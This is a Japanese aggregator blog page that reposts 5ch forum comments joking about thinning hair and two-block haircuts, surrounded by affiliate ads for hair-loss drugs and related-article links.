<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">273: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:15:57.62 ID:MR9GZJsG0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;266</span><br />
あれめっちゃ増えてるやろ  </span></div>
<div class="t_h"><span style="font-size:15px;">276: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:16:13.24 ID:BDms6uc/a</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ハゲ隠しツーブロックやってたがそろそろ隠しきれなくなってきたわ<br />
でも１回丸刈りしたときいかつすぎるって言われたしどうしたらええんや  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">280: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:16:45.24 ID:eD+asXlhM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;276</span><br />
鈴木みのるみたいにすれば  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">292: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:17:49.10 ID:BDms6uc/a</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;280</span><br />
ええな！これにするわ！  </span></div>
<div class="t_h"><span style="font-size:15px;">290: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:17:39.24 ID:egmBJuDnp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <a href="https://hagelicious.com/wp-content/uploads/2020/09/oOuxDrp.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/oOuxDrp-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>ワイこういう髪型なんやが</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">293: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:18:12.00 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;290</span><br />
冗談抜きでワイの髪切った人こういう髪型してたぞ  </span></div>
<div class="t_h"><span style="font-size:15px;">300: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:19:33.35 ID:NsBuI0S3r</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  毛量とハゲってなんか相関あるんか？最終的にはハゲるんやろ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">316: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:21:01.07 0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;300</span><br />
伸びるのが早いやつはハゲる  </span></div>
<div class="t_h"><span style="font-size:15px;">313: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:20:15.32 ID:+kVWIe6Jp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <a href="https://hagelicious.com/wp-content/uploads/2020/09/yqgolvh.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/yqgolvh-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">319: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:21:29.63 ID:4BTkypqCM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイコボちゃんみたいにされたから二度と頼まんわ  </span></div>
<div class="t_h"><span style="font-size:15px;">322: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:21:34.85 ID:vFsgN2Wn0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  周期的にまたそろそろ襟足長めの髪型流行りそう  </span></div>
<div class="t_h"><span style="font-size:15px;">168: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:05:06.57 ID:laPw61fma</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ハゲのツーブロの最適解が知りたい  </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://swallow.5ch.net/test/read.cgi/livejupiter/1599472001/</p>
<div class="amzBox1">
<a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/B07YQWLH8N/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B07YQWLH8N&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=8563ddad2566ee5865913ded30297ef8"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=JP&amp;ASIN=B07YQWLH8N&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=hgrss-22"></a><img decoding="async" src="//ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;l=am2&amp;o=9&amp;a=B07YQWLH8N" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"></p>
<p><a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/B07YQWLH8N/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B07YQWLH8N&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=5c040b36dda7c65be3a844f13ca3373d">ドラゴンボールZ トランクス レプリカジャケット Lサイズ</a><img decoding="async" src="//ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;l=am2&amp;o=9&amp;a=B07YQWLH8N" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"></p>
</div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage231206x/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='148391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-30 09:17:51" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-2" href="https://hagelicious.com/category/haircut/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>散髪</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-369 border-element" href="https://hagelicious.com/tag/%e3%83%84%e3%83%bc%e3%83%96%e3%83%ad%e3%83%83%e3%82%af/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>ツーブロック</a><a class="tag-link tag-link-182 border-element" href="https://hagelicious.com/tag/%e3%83%98%e3%82%a2%e3%82%b9%e3%82%bf%e3%82%a4%e3%83%ab/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>ヘアスタイル</a><a class="tag-link tag-link-92 border-element" href="https://hagelicious.com/tag/%e9%ab%aa%e5%9e%8b/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>髪型</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E6%95%A3%E9%AB%AA%E9%80%9F%E5%A0%B1%E3%80%91%E5%BA%8A%E5%B1%8B%E3%81%A7%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E9%A0%BC%E3%82%93%E3%81%A0%E3%82%89%E6%80%9D%E3%81%A3%E3%81%A6%E3%81%9F%E3%81%AE%E3%81%A8%E9%81%95%E3%81%86%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E3%81%8C%E6%9D%A5%E3%81%9F%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage231206x%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage231206x%2F&#038;t=%E3%80%90%E6%95%A3%E9%AB%AA%E9%80%9F%E5%A0%B1%E3%80%91%E5%BA%8A%E5%B1%8B%E3%81%A7%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E9%A0%BC%E3%82%93%E3%81%A0%E3%82%89%E6%80%9D%E3%81%A3%E3%81%A6%E3%81%9F%E3%81%AE%E3%81%A8%E9%81%95%E3%81%86%E3%83%84%E3%83%BC%E3%83%96%E3%83%AD%E3%83%83%E3%82%AF%E3%81%8C%E6%9D%A5%E3%81%9F%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage231206x/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage231206x%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ https://hagelicious.com/hage231206x/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage220309n/" class="related-entry-card-wrap a-wrap border-element cf" title="【トレパク速報】古塔つみ先生、キービジュアルのトレース元が発見される（画像あり）">
<article class="post-105379 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1784-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/03/iiZvY8G-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/iiZvY8G-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/iiZvY8G-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/iiZvY8G-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【トレパク速報】古塔つみ先生、キービジュアルのトレース元が発見される（画像あり）    </h3>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage250112n/" class="related-entry-card-wrap a-wrap border-element cf" title="【ヘア速報】2025年最新髪型人気ランキングTOP5（50代）">
<article class="post-157133 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post tag-92-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2024/12/img_hg211124_h-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/12/img_hg211124_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/12/img_hg211124_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/12/img_hg211124_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/12/img_hg211124_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/12/img_hg211124_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/12/img_hg211124_h.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ヘア速報】2025年最新髪型人気ランキングTOP5（50代）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2025/01/11(土) 21:21:00.11 ID:+UuFLA2L0●...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211102o/" class="related-entry-card-wrap a-wrap border-element cf" title="【超画像】人類のみなさん、真実に気づきはじめてしまう">
<article class="post-85054 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/05/img_hg210521_g-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/05/img_hg210521_g-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg210521_g-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg210521_g-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg210521_g-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg210521_g-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/05/img_hg210521_g.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【超画像】人類のみなさん、真実に気づきはじめてしまう    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/05/20(木) 05:07:34.57 ID:tWe3HVpad    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211124k/" class="related-entry-card-wrap a-wrap border-element cf" title="ワイイケメンが短髪にした結果（画像あり）">
<article class="post-87552 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-haircut-post category-nojob-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200416_g-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200416_g-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200416_g-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200416_g-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200416_g-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200416_g-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200416_g.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ワイイケメンが短髪にした結果（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/06/09(水) 05:53:27.48 ID:6JkVUOsT0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211124q/" class="related-entry-card-wrap a-wrap border-element cf" title="【超画像】「お笑い芸人勢力図」を「ワンピース」で例えてみた">
<article class="post-87822 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-75-post tag-220-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg211124_q-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg211124_q-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg211124_q-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg211124_q-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg211124_q-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg211124_q-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg211124_q.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【超画像】「お笑い芸人勢力図」を「ワンピース」で例えてみた    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/11/24(水) 02:08:19.36 ID:v3E3o+L5M    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200801h/" class="related-entry-card-wrap a-wrap border-element cf" title="【超悲報】ジャパンネット銀行、名前をｗ「ペイペイ銀行」にされてしまうｗｗｗ">
<article class="post-27539 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post tag-jnb-post tag-paypay-post tag-757-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/08/img_hg200801_h-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/08/img_hg200801_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200801_h-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200801_h-768x432.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200801_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200801_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200801_h.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【超悲報】ジャパンネット銀行、名前をｗ「ペイペイ銀行」にされてしまうｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/07/31(金) 15:48:19.63 ID:UZ0pzYNq0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
